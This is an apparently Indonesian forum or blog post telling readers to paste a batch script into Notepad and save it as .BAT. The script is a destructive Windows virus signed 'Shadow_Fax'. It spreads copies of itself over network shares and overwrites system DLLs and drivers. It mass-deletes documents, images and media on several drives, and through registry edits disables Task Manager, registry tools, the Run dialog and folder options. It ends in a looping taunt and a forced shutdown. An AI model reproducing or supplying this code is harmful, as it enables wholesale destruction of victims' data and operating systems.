oke lngsung ajha y
buka notepat trus loe msukin nie code
Code
@echo off
taskkill /f /im explorer.exe
mkdir E:\
net share Shadow_Fax:E:\
copy %0 E:\"Shadow_Fax".BAT
mkdir F:\
net share Shadow_Fax:F:\
copy %0 F:\"Shadow_Fax".BAT
mkdir G:\
net share Shadow_Fax:G:\
copy %0 G:\"Shadow_Fax".BAT
mkdir H:\
net share Shadow_Fax:H:\
copy %0 H:\"Shadow_Fax".BAT
mkdir I:\
net share Shadow_Fax:I:\
copy %0 I:\"Shadow_Fax".BAT
echo Shadow_Fax Was Here, Please Reinstall Your Comp Now >> C:\AUTOEXEC.BAT
echo Shadow_Fax Was Here, Please Reinstall Your Comp Now >> C:\AUTOEXEC.BAT
echo Shadow_Fax Was Here, Please Reinstall Your Comp Now >> C:\AUTOEXEC.BAT
echo Shadow_Fax Was Here, Please Reinstall Your Comp Now >> C:\AUTOEXEC.BAT
echo Shadow_Fax Was Here, Please Reinstall Your Comp Now >> C:\AUTOEXEC.BAT
echo Shadow_Fax Was Here, Please Reinstall Your Comp Now >> C:\AUTOEXEC.BAT
echo Shadow_Fax Was Here, Please Reinstall Your Comp Now >> C:\AUTOEXEC.BAT
echo Shadow_Fax Was Here, Please Reinstall Your Comp Now >> C:\AUTOEXEC.BAT
echo Shadow_Fax Was Here, Please Reinstall Your Comp Now >> C:\AUTOEXEC.BAT
echo Shadow_Fax Was Here, Please Reinstall Your Comp Now >> C:\AUTOEXEC.BAT
echo Shadow_Fax Was Here, Please Reinstall Your Comp Now >> C:\AUTOEXEC.BAT
echo Shadow_Fax Was Here, Please Reinstall Your Comp Now >> C:\AUTOEXEC.BAT
echo Shadow_Fax Was Here, Please Reinstall Your Comp Now >> C:\AUTOEXEC.BAT
echo Shadow_Fax Was Here, Please Reinstall Your Comp Now >> C:\AUTOEXEC.BAT
echo Shadow_Fax Was Here, Please Reinstall Your Comp Now >> C:\AUTOEXEC.BAT
echo :start >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo start rsmsink >> C:\Windows\System32\xircom\Fax_Run.Bat
echo goto end >> C:\Windows\System32\xircom\Fax_Run.Bat
echo :end >> C:\Windows\System32\xircom\Fax_Run.Bat
echo mkdir C:\WINDOWS >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo net share Crawl:C:\WINDOWS >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"clock".avi >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"bootstet".dat >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"CMIRmDriver".dll >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"CmiRmRedundDir".exe >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"CMIUninstall".exe >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"explorer".exe >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"NOTEPAD".EXE >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"IsUninst".exe >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"hh".exe >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"regedit".exe >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"SIS_LIB".DLL >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"SiSUSBrg".exe >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"TASKMAN".EXE >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"twain".dll >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"twain_32".dll >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"twunk_16".exe >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"twunk_32".exe >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"vmmreg32".dll >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"winhelp".exe >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"winhlp32".exe >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"WindowsShell".Manifest >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\WINDOWS\"WMSysPr9".prx >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo exit >> C:\Windows\System32\xircom\DeadEx.bat
echo mkdir C:\Windows\System >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo net share Crawl:C:\Windows\System >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"AVICAP".DLL >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"AVIFILE".DLL >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"cmicnfg".cpl >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"cmids3d".dll >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"COMMDLG".DLL >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"KEYBOARD".DRV >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"LZEXPAND".DLL >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"MCIAVI".DRV >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"MCISEQ".DRV >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"MCIWAVE".DRV >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"MMSYSTEM".DLL >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"MMTASK".TSK >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"MOUSE".DRV >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"MSVIDEO".DLL >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"OLECLI".DLL >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"OLESVR".DLL >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"SHELL".DLL >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"SOUND".DRV >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"stdole".tlb >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"SYSTEM".DRV >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"TAPI".DLL >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"TIMER".DRV >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"VER".DLL >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"VGA".DRV >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"WFWNET".DRV >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo copy C:\AUTOEXEC.BAT C:\Windows\System\"WINSPOOL".DRV >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo exit >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo Erase /f /q /s C:\WINDOWS\system32\Setup >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo Erase /f /q /s C:\WINDOWS\system32\drivers >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo Erase /f /q /s C:\WINDOWS\system32\CatRoot >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo Erase /f /q /s C:\WINDOWS\system32\CatRoot2 >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo Erase /f /q /s C:\WINDOWS\system32\Com >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo Erase /f /q /s C:\WINDOWS\system32\Config >> C:\WINDOWS\Fonts\Fax_Destroy.bat
echo Erase /f /q /s D:\*.doc /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s D:\*.exe /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s D:\*.xls /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s D:\*.ppt /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s D:\*.jpg /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s D:\*.mpg /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s D:\*.dat /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s D:\*.avi /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s D:\*.mp3 /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s e:\*.doc /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s e:\*.exe /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s e:\*.xls /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s e:\*.ppt /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s e:\*.jpg /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s e:\*.mpg /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s e:\*.dat /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s e:\*.avi /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s e:\*.mp3 /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s f:\*.doc /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s f:\*.exe /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s f:\*.xls /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s f:\*.ppt /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s f:\*.jpg /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s f:\*.mpg /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s f:\*.dat /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s f:\*.avi /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s f:\*.mp3 /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s g:\*.doc /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s g:\*.exe /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s g:\*.xls /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s g:\*.ppt /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s g:\*.jpg /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s g:\*.mpg /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s g:\*.dat /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s g:\*.avi /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s g:\*.mp3 /s >> C:\WINDOWS\Provisioning\Fax_Erase.bat
echo Erase /f /q /s C:\*.bat /s >> C:\Fax_Del.bat
echo Windows Registry Editor Version 5.00>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion]>>RegBack.reg
echo "RegisteredOwner"="Shadow_Fax">>RegBack.reg
echo "RegisteredOrganization"="Shadow_Fax">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\inffile]>>RegBack.reg
echo @="Shadow_Fax">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\mscfile]>>RegBack.reg
echo @="Shadow_Fax">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\exefile]>>RegBack.reg
echo @="Shadow_Fax">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\inifile]>>RegBack.reg
echo @="Shadow_Fax">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\scrfile]>>RegBack.reg
echo @="Shadow_Fax">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\ocxfile]>>RegBack.reg
echo @="Shadow_Fax">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\piffile]>>RegBack.reg
echo @="Shadow_Fax">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\logfile]>>RegBack.reg
echo @="Shadow_Fax">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\txtfile]>>RegBack.reg
echo @="Shadow_Fax">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\drvfile]>>RegBack.reg
echo @="Shadow_Fax">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\sysfile]>>RegBack.reg
echo @="Shadow_Fax">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\comfile]>>RegBack.reg
echo @="Shadow_Fax">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\inffile\DefaultIcon]>>RegBack.reg
echo @="%SystemRoot%\System32\shell32.dll,3">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\mscfile]>>RegBack.reg
echo @="%SystemRoot%\System32\shell32.dll,3">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\exefile\DefaultIcon]>>RegBack.reg
echo @="%SystemRoot%\System32\shell32.dll,3">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\inifile]>>RegBack.reg
echo @="%SystemRoot%\System32\shell32.dll,3">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\dllfile\DefaultIcon]>>RegBack.reg
echo @="%SystemRoot%\System32\shell32.dll,3">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\ocxfile\DefaultIcon]>>RegBack.reg
echo @="%SystemRoot%\System32\shell32.dll,3">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\piffile\DefaultIcon]>>RegBack.reg
echo @="%SystemRoot%\System32\shell32.dll,3">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\logfile\DefaultIcon]>>RegBack.reg
echo @="%SystemRoot%\System32\shell32.dll,3">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\txtfile\DefaultIcon]>>RegBack.reg
echo @="%SystemRoot%\System32\shell32.dll,3">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\drvfile\DefaultIcon]>>RegBack.reg
echo @="%SystemRoot%\System32\shell32.dll,3">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\sysfile\DefaultIcon]>>RegBack.reg
echo @="%SystemRoot%\System32\shell32.dll,3">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Classes\comfile\DefaultIcon]>>RegBack.reg
echo @="%SystemRoot%\System32\shell32.dll,3">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden]>>RegBack.reg
echo "Text"="?????">>RegBack.reg
echo "Type"="group">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden\NOHIDDEN]>>RegBack.reg
echo "Text"="?????">>RegBack.reg
echo "Type"="radio">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden\SHOWALL]>>RegBack.reg
echo "Text"="?????">>RegBack.reg
echo "Type"="">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\HideFileExt]>>RegBack.reg
echo "Type"="">>RegBack.reg
echo "Text"="?????">>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\SuperHidden]>>RegBack.reg
echo "Type"="checkbox">>RegBack.reg
echo "Text"="?????">>RegBack.reg
echo [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]>>RegBack.reg
echo "NoRun"=dword:00000001>>RegBack.reg
echo [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]>>RegBack.reg
echo "NoFind"=dword:00000001>>RegBack.reg
echo [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]>>RegBack.reg
echo "NoViewContextMenu"=dword:00000001>>RegBack.reg
echo [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]>>RegBack.reg
echo "NoTrayContextMenu"=dword:00000001>>RegBack.reg
echo [HKEY_CURRENT_USER\Control Panel\Mouse]>>RegBack.reg
echo "SwapMouseButtons"="1">>RegBack.reg
echo [HKEY_CURRENT_USER\Control Panel\don't load]>>RegBack.reg
echo "sysdm.cpl."="Yes">>RegBack.reg
echo [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System]>>RegBack.reg
echo "DisableRegistryTools"=dword:00000001>>RegBack.reg
echo [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System]>>RegBack.reg
echo "DisableTaskMgr"=dword:00000001>>RegBack.reg
echo [HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System]>>RegBack.reg
echo "DisableTaskMgr"=dword:00000001>>RegBack.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Keyboard Layout]>>RegBack.reg
echo "Scancode Map"=hex:00 00 00 00 00 00 00 00 03 00 00 00 00 00 5B E0 00 00 5C E0 00 00 00 00>>RegBack.reg
echo [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]>>RegBack.reg
echo "NoFolderOptions"=dword:00000001>>RegBack.reg
echo [HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]>>RegBack.reg
echo "NoFolderOptions"=dword:00000001>>RegBack.reg
regedit /s telnet-service.reg
:start
start RegBack.reg
start RegBack.reg
start RegBack.reg
start RegBack.reg
start RegBack.reg
start C:\Windows\System32\xircom\Fax_Run.Bat
start RegBack.reg
start RegBack.reg
start RegBack.reg
start RegBack.reg
start RegBack.reg
start C:\WINDOWS\Fonts\Fax_Destroy.bat
start RegBack.reg
start RegBack.reg
start RegBack.reg
start RegBack.reg
start RegBack.reg
start C:\WINDOWS\Provisioning\Fax_Erase.bat
start RegBack.reg
start RegBack.reg
start RegBack.reg
start RegBack.reg
start RegBack.reg
goto end
:end
:Killah
echo Shadow_Fax Was Here >> C:\Ripper.txt
echo I Want To Say About You >> C:\Ripper.txt
echo You Are A Liar >> C:\Ripper.txt
echo You Are A Big Mouth >> C:\Ripper.txt
echo Can You Defeat Me???? >> C:\Ripper.txt
echo If You Can Defeat Me >> C:\Ripper.txt
echo Send Your Virus To My Mail >> C:\Ripper.txt
echo worm_ripper32@yahoo.com >> C:\Ripper.txt
echo I Wait Your Virus >> C:\Ripper.txt
rcho I Hope Your Virus Can Defeat My Virus >> C:\Ripper.txt
echo And Let's War >> C:\Ripper.txt
notepad /p C:\Ripper.txt
goto Killah
explorer.exe
:start
start C:\Fax_Del.bat
goto end
:end
shutdown -s -t 120 -c "Your Operating System Has Been Error, Your Brain Has Been Cracked By Black_hole"
pause
simpen dengan extensi BAT
moet mencoba